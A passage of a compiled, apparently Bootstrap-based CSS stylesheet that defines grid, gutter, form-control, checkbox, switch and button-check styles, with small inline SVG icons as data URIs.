}

[type=reset] {
  -webkit-appearance: button;
}
[type=reset]:not(:disabled) {
  cursor: pointer;
}

[type=submit] {
  -webkit-appearance: button;
}
[type=submit]:not(:disabled) {
  cursor: pointer;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}
fieldset:disabled .btn {
  pointer-events: none;
  opacity: 0.65;
}

output {
  display: inline-block;
}

iframe {
  border: 0;
}

summary {
  display: list-item;
  cursor: pointer;
}

progress {
  vertical-align: baseline;
}

[hidden] {
  display: none;
}

.lead {
  font-size: 1.25rem;
  font-weight: 300;
}

.display-1 {
  font-size: calc(1.625rem + 4.5vw);
  font-weight: 300;
  line-height: 1.2;
}

.display-2 {
  font-size: calc(1.575rem + 3.9vw);
  font-weight: 300;
  line-height: 1.2;
}

.display-3 {
  font-size: calc(1.525rem + 3.3vw);
  font-weight: 300;
  line-height: 1.2;
}

.display-4 {
  font-size: calc(1.475rem + 2.7vw);
  font-weight: 300;
  line-height: 1.2;
}

.display-5 {
  font-size: calc(1.425rem + 2.1vw);
  font-weight: 300;
  line-height: 1.2;
}

.display-6 {
  font-size: calc(1.375rem + 1.5vw);
  font-weight: 300;
  line-height: 1.2;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
}

.list-inline-item {
  display: inline-block;
}
.list-inline-item:not(:last-child) {
  margin-right: 8px;
}

.initialism {
  font-size: 0.875rem;
  text-transform: uppercase;
}

.img-fluid {
  max-width: 100%;
  height: auto;
}

.img-thumbnail {
  padding: 4px;
  background-color: #ffffff;
  border: 1px solid #eeeeee;
  border-radius: 4px;
  max-width: 100%;
  height: auto;
}

.figure {
  display: inline-block;
}

.figure-img {
  margin-bottom: 5px;
  line-height: 1;
}

.figure-caption {
  font-size: 0.875rem;
  color: #6C757D;
}

.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.container-xl {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.container-lg {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.container-md {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.container-sm {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-top: 0;
  margin-right: -15px;
  margin-left: -15px;
}
.row > * {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 100%;
  max-width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-top: 0;
}

.col {
  -webkit-box-flex: 1;
      -ms-flex: 1 0 0%;
          flex: 1 0 0%;
}

.row-cols-auto > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: auto;
}

.row-cols-1 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 100%;
}

.row-cols-2 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 50%;
}

.row-cols-3 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 33.3333333333%;
}

.row-cols-4 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 25%;
}

.row-cols-5 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 20%;
}

.row-cols-6 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 16.6666666667%;
}

.col-auto {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: auto;
}

.col-1 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 8.3333333333%;
}

.col-2 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 16.6666666667%;
}

.col-3 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 25%;
}

.col-4 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 33.3333333333%;
}

.col-5 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 41.6666666667%;
}

.col-6 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 50%;
}

.col-7 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 58.3333333333%;
}

.col-8 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 66.6666666667%;
}

.col-9 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 75%;
}

.col-10 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 83.3333333333%;
}

.col-11 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 91.6666666667%;
}

.col-12 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 100%;
}

.offset-1 {
  margin-left: 8.3333333333%;
}

.offset-2 {
  margin-left: 16.6666666667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.3333333333%;
}

.offset-5 {
  margin-left: 41.6666666667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.3333333333%;
}

.offset-8 {
  margin-left: 66.6666666667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.3333333333%;
}

.offset-11 {
  margin-left: 91.6666666667%;
}

.g-0 {
  --bs-gutter-x: 0;
  --bs-gutter-y: 0;
}

.gx-0 {
  --bs-gutter-x: 0;
}

.gy-0 {
  --bs-gutter-y: 0;
}

.g-1 {
  --bs-gutter-x: 5px;
  --bs-gutter-y: 5px;
}

.gx-1 {
  --bs-gutter-x: 5px;
}

.gy-1 {
  --bs-gutter-y: 5px;
}

.g-2 {
  --bs-gutter-x: 10px;
  --bs-gutter-y: 10px;
}

.gx-2 {
  --bs-gutter-x: 10px;
}

.gy-2 {
  --bs-gutter-y: 10px;
}

.g-3 {
  --bs-gutter-x: 15px;
  --bs-gutter-y: 15px;
}

.gx-3 {
  --bs-gutter-x: 15px;
}

.gy-3 {
  --bs-gutter-y: 15px;
}

.g-4 {
  --bs-gutter-x: 20px;
  --bs-gutter-y: 20px;
}

.gx-4 {
  --bs-gutter-x: 20px;
}

.gy-4 {
  --bs-gutter-y: 20px;
}

.g-5 {
  --bs-gutter-x: 25px;
  --bs-gutter-y: 25px;
}

.gx-5 {
  --bs-gutter-x: 25px;
}

.gy-5 {
  --bs-gutter-y: 25px;
}

.g-6 {
  --bs-gutter-x: 30px;
  --bs-gutter-y: 30px;
}

.gx-6 {
  --bs-gutter-x: 30px;
}

.gy-6 {
  --bs-gutter-y: 30px;
}

.g-7 {
  --bs-gutter-x: 35px;
  --bs-gutter-y: 35px;
}

.gx-7 {
  --bs-gutter-x: 35px;
}

.gy-7 {
  --bs-gutter-y: 35px;
}

.g-8 {
  --bs-gutter-x: 40px;
  --bs-gutter-y: 40px;
}

.gx-8 {
  --bs-gutter-x: 40px;
}

.gy-8 {
  --bs-gutter-y: 40px;
}

.g-9 {
  --bs-gutter-x: 45px;
  --bs-gutter-y: 45px;
}

.gx-9 {
  --bs-gutter-x: 45px;
}

.gy-9 {
  --bs-gutter-y: 45px;
}

.g-10 {
  --bs-gutter-x: 50px;
  --bs-gutter-y: 50px;
}

.gx-10 {
  --bs-gutter-x: 50px;
}

.gy-10 {
  --bs-gutter-y: 50px;
}

.table-primary {
  color: #000000;
  border-color: #e6c2a7;
}

.table-secondary {
  color: #000000;
  border-color: #c1c2c5;
}

.table-success {
  color: #000000;
  border-color: #acc7ba;
}

.table-info {
  color: #000000;
  border-color: #a8d8e2;
}

.table-warning {
  color: #000000;
  border-color: #e6d6a7;
}

.table-danger {
  color: #000000;
  border-color: #a7a7a7;
}

.table-light {
  color: #000000;
  border-color: #dfe0e1;
}

.table-dark {
  color: #ffffff;
  border-color: #484e53;
}

.table-responsive {
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

.form-label {
  margin-bottom: 8px;
}

.col-form-label {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5;
}

.col-form-label-lg {
  padding-top: 9px;
  padding-bottom: 9px;
  font-size: 1.25rem;
}

.col-form-label-sm {
  padding-top: 5px;
  padding-bottom: 5px;
  font-size: 0.875rem;
}

.form-text {
  margin-top: 4px;
  font-size: 0.875rem;
  color: #6C757D;
}

.form-control {
  display: block;
  width: 100%;
  min-height: 38px;
  padding: 6px 12px;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #ffffff;
  background-clip: padding-box;
  border: 1px solid #CED4DA;
  -webkit-appearance: none;
  -moz-appearance: none;
       appearance: none;
  border-radius: 4px;
  -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  display: block;
  width: 100%;
  min-height: 45px;
  padding: 6px 80px 6px 20px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.625;
  color: #444444;
  border-radius: 5px;
  background-color: #ffffff;
}
.form-control:focus {
  color: #495057;
  background-color: #ffffff;
  border-color: #ffb984;
  outline: 0;
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
  color: #495057;
  background-color: #ffffff;
  border-color: #ced4da;
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.form-control::-webkit-input-placeholder {
  color: #6C757D;
  opacity: 1;
}
.form-control::-moz-placeholder {
  color: #6C757D;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #6C757D;
  opacity: 1;
}
.form-control::-ms-input-placeholder {
  color: #6C757D;
  opacity: 1;
}
.form-control::placeholder {
  color: #6C757D;
  opacity: 1;
}
.form-control:disabled {
  background-color: #E9ECEF;
  opacity: 1;
}

.form-control[readonly] {
  background-color: #E9ECEF;
  opacity: 1;
}

.form-control-plaintext {
  display: block;
  width: 100%;
  padding: 6px 0;
  margin-bottom: 0;
  line-height: 1.5;
  color: #444444;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0;
}

.form-control-plaintext.form-control-sm {
  padding-right: 0;
  padding-left: 0;
}

.form-control-plaintext.form-control-lg {
  padding-right: 0;
  padding-left: 0;
}

.form-control-sm {
  min-height: 34px;
  padding: 4px 8px;
  font-size: 0.875rem;
  border-radius: 3.2px;
}

.form-control-lg {
  min-height: 42px;
  padding: 8px 16px;
  font-size: 1.25rem;
  border-radius: 4.8px;
}

.form-control-color {
  max-width: 3rem;
  padding: 6px;
}
.form-control-color::-moz-color-swatch {
  border-radius: 4px;
}
.form-control-color::-webkit-color-swatch {
  border-radius: 4px;
}

.form-select {
  display: block;
  width: 100%;
  height: 38px;
  padding: 6px 28px 6px 12px;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  vertical-align: middle;
  background-color: #ffffff;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343A40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 12px center;
  background-size: 16px 12px;
  border: 1px solid #CED4DA;
  border-radius: 4px;
  -webkit-appearance: none;
  -moz-appearance: none;
       appearance: none;
}
.form-select:focus {
  border-color: #ffb984;
  outline: 0;
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
}
.form-select:focus::-ms-value {
  color: #495057;
  background-color: #ffffff;
}
.form-select:disabled {
  color: #6C757D;
  background-color: #E9ECEF;
}
.form-select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #495057;
}

.form-select[multiple] {
  height: auto;
  padding-right: 12px;
  background-image: none;
}

.form-select[size]:not([size="1"]) {
  height: auto;
  padding-right: 12px;
  background-image: none;
}

.form-select-sm {
  height: 34px;
  padding-top: 4px;
  padding-bottom: 4px;
  padding-left: 8px;
  font-size: 0.875rem;
}

.form-select-lg {
  height: 42px;
  padding-top: 8px;
  padding-bottom: 8px;
  padding-left: 16px;
  font-size: 1.25rem;
}

.form-check {
  display: block;
  min-height: 24px;
  padding-left: 24px;
  margin-bottom: 2px;
}
.form-check .form-check-input {
  float: left;
  margin-left: -24px;
}

.form-check-input {
  width: 16px;
  height: 16px;
  margin-top: -7.25px;
  vertical-align: top;
  background-color: #ffffff;
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  border: 1px solid rgba(0, 0, 0, 0.25);
  -webkit-appearance: none;
  -moz-appearance: none;
       appearance: none;
  -webkit-print-color-adjust: exact;
  color-adjust: exact;
  -webkit-transition: background-color 0.15s ease-in-out, background-position 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, background-position 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, background-position 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, background-position 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}
.form-check-input:active {
  -webkit-filter: brightness(90%);
          filter: brightness(90%);
}
.form-check-input:focus {
  border-color: #ffb984;
  outline: 0;
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
}
.form-check-input:checked {
  background-color: #555;
  border-color: #555;
}
.form-check-input:checked[type=checkbox] {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23FFF' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e");
}
.form-check-input:checked[type=radio] {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23FFF'/%3e%3c/svg%3e");
}
.form-check-input:disabled {
  pointer-events: none;
  -webkit-filter: none;
          filter: none;
  opacity: 0.5;
}
.form-check-input:disabled ~ .form-check-label {
  opacity: 0.5;
}

.form-check-input[type=checkbox] {
  border-radius: 4px;
}
.form-check-input[type=checkbox]:indeterminate {
  background-color: #555;
  border-color: #555;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23FFF' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e");
}

.form-check-input[type=radio] {
  border-radius: 50%;
}

.form-check-input[disabled] ~ .form-check-label {
  opacity: 0.5;
}

.form-switch {
  padding-left: 40px;
}
.form-switch .form-check-input {
  width: 32px;
  margin-left: -40px;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");
  background-position: left center;
  border-radius: 32px;
}
.form-switch .form-check-input:focus {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23ffb984'/%3e%3c/svg%3e");
}
.form-switch .form-check-input:checked {
  background-position: right center;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23FFF'/%3e%3c/svg%3e");
}

.form-check-inline {
  display: inline-block;
  margin-right: 16px;
}
.form-check-inline .form-check-input ~ .valid-feedback {
  margin-left: 0.5em;
}
.form-check-inline .form-check-input ~ .invalid-feedback {
  margin-left: 0.5em;
}

.btn-check {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}
.btn-check:focus + .btn {
  outline: 0;
}
.btn-check:focus + .btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-check:focus + .btn-secondary {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}
.btn-check:focus + .btn-success {
  color: #ffffff;
  background-color: #136740;
  border-color: #115c39;
  -webkit-box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
          box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
}
.btn-check:focus + .btn-info {
  color: #000000;
  background-color: #2fd3f4;
  border-color: #23d0f3;
  -webkit-box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
          box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
}
.btn-check:focus + .btn-warning {
  color: #000000;
  background-color: #ffcb2d;
  border-color: #ffc721;
  -webkit-box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
          box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
}
.btn-check:focus + .btn-danger {
  color: #ffffff;
  background-color: black;
  border-color: black;
  -webkit-box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
          box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
}
.btn-check:focus + .btn-light {
  color: #000000;
  background-color: white;
  border-color: white;
  -webkit-box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
          box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
}
.btn-check:focus + .btn-dark {
  color: #ffffff;
  background-color: #23272b;
  border-color: #1d2124;
  -webkit-box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
          box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
}
.btn-check:focus + .btn-outline-primary {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
}
.btn-check:focus + .btn-outline-secondary {
  -webkit-box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
}
.btn-check:focus + .btn-outline-success {
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
}
.btn-check:focus + .btn-outline-info {
  -webkit-box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
          box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
}
.btn-check:focus + .btn-outline-warning {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
}
.btn-check:focus + .btn-outline-danger {
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
}
.btn-check:focus + .btn-outline-light {
  -webkit-box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
}
.btn-check:focus + .btn-outline-dark {
  -webkit-box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
          box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
}
.btn-check:checked + .btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-check:checked + .btn-secondary {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}
.btn-check:checked + .btn-success {
  color: #ffffff;
  background-color: #115c39;
  border-color: #0f5133;
}
.btn-check:checked + .btn-success:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
          box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
}
.btn-check:checked + .btn-info {
  color: #000000;
  background-color: #3cd5f4;
  border-color: #23d0f3;
}
.btn-check:checked + .btn-info:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
          box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
}
.btn-check:checked + .btn-warning {
  color: #000000;
  background-color: #ffce3a;
  border-color: #ffc721;
}
.btn-check:checked + .btn-warning:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
          box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
}
.btn-check:checked + .btn-danger {
  color: #ffffff;
  background-color: black;
  border-color: black;
}
.btn-check:checked + .btn-danger:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
          box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
}
.btn-check:checked + .btn-light {
  color: #000000;
  background-color: white;
  border-color: white;
}
.btn-check:checked + .btn-light:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
          box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
}
.btn-check:checked + .btn-dark {
  color: #ffffff;
  background-color: #1d2124;
  border-color: #171a1d;
}
.btn-check:checked + .btn-dark:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
          box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
}
.btn-check:checked + .btn-outline-primary {
  color: #000000;
  background-color: #555;
  border-color: #555;
}
.btn-check:checked + .btn-outline-primary:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
}
.btn-check:checked + .btn-outline-secondary {
  color: #ffffff;
  background-color: #6C757D;
  border-color: #6C757D;
}
.btn-check:checked + .btn-outline-secondary:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
}
.btn-check:checked + .btn-outline-success {
  color: #ffffff;
  background-color: #198754;
  border-color: #198754;
}
.btn-check:checked + .btn-outline-success:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
}
.btn-check:checked + .btn-outline-info {
  color: #000000;
  background-color: #0DCAF0;
  border-color: #0DCAF0;
}
.btn-check:checked + .btn-outline-info:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
          box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
}
.btn-check:checked + .btn-outline-warning {
  color: #000000;
  background-color: #FFC107;
  border-color: #FFC107;
}
.btn-check:checked + .btn-outline-warning:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
}
.btn-check:checked + .btn-outline-danger {
  color: #ffffff;
  background-color: #050505;
  border-color: #050505;
}
.btn-check:checked + .btn-outline-danger:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
}
.btn-check:checked + .btn-outline-light {
  color: #000000;
  background-color: #F8F9FA;
  border-color: #F8F9FA;
}
.btn-check:checked + .btn-outline-light:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
}
.btn-check:checked + .btn-outline-dark {
  color: #ffffff;
  background-color: #343A40;
  border-color: #343A40;
}
.btn-check:checked + .btn-outline-dark:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
          box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
}
.btn-check:active + .btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-check:active + .btn-secondary {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}
.btn-check:active + .btn-success {
  color: #ffffff;
  background-color: #115c39;
  border-color: #0f5133;
}
.btn-check:active + .btn-success:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
          box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
}
.btn-check:active + .btn-info {
  color: #000000;
  background-color: #3cd5f4;
  border-color: #23d0f3;
}
.btn-check:active + .btn-info:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
          box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
}
.btn-check:active + .btn-warning {
  color: #000000;
  background-color: #ffce3a;
  border-color: #ffc721;
}
.btn-check:active + .btn-warning:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
          box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
}
.btn-check:active + .btn-danger {
  color: #ffffff;
  background-color: black;
  border-color: black;
}
.btn-check:active + .btn-danger:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
          box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
}
.btn-check:active + .btn-light {
  color: #000000;
  background-color: white;
  border-color: white;
}
.btn-check:active + .btn-light:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
          box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
}
.btn-check:active + .btn-dark {
  color: #ffffff;
  background-color: #1d2124;
  border-color: #171a1d;
}
.btn-check:active + .btn-dark:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
          box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
}
.btn-check:active + .btn-outline-primary {
  color: #000000;
  background-color: #555;
  border-color: #555;
}
.btn-check:active + .btn-outline-primary:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
}
.btn-check:active + .btn-outline-secondary {
  color: #ffffff;
  background-color: #6C757D;
  border-color: #6C757D;
}
.btn-check:active + .btn-outline-secondary:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
}
.btn-check:active + .btn-outline-success {
  color: #ffffff;
  background-color: #198754;
  border-color: #198754;
}
.btn-check:active + .btn-outline-success:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
}
.btn-check:active + .btn-outline-info {
  color: #000000;
  background-color: #0DCAF0;
  border-color: #0DCAF0;
}
.btn-check:active + .btn-outline-info:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
          box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
}
.btn-check:active + .btn-outline-warning {
  color: #000000;
  background-color: #FFC107;
  border-color: #FFC107;
}
.btn-check:active + .btn-outline-warning:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
}
.btn-check:active + .btn-outline-danger {
  color: #ffffff;
  background-color: #050505;
  border-color: #050505;
}
.btn-check:active + .btn-outline-danger:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
}
.btn-check:active + .btn-outline-light {
  color: #000000;
  background-color: #F8F9FA;
  border-color: #F8F9FA;
}
.btn-check:active + .btn-outline-light:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
}
.btn-check:active + .btn-outline-dark {
  color: #ffffff;
  background-color: #343A40;
  border-color: #343A40;
}
.btn-check:active + .btn-outline-dark:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
          box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
}

.form-file {
  --bs-form-file-height: 38px;
  position: relative;
}

.form-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: var(--bs-form-file-height);
  margin: 0;
  opacity: 0;
}
.form-file-input:focus-within ~ .form-file-label {
  border-color: #ffb984;
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
}
.form-file-input:disabled ~ .form-file-label .form-file-text {
  background-color: #E9ECEF;
}

.form-file-input[disabled] ~ .form-file-label .form-file-text {
  background-color: #E9ECEF;
}

.form-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: var(--bs-form-file-height);
  border-color: #CED4DA;
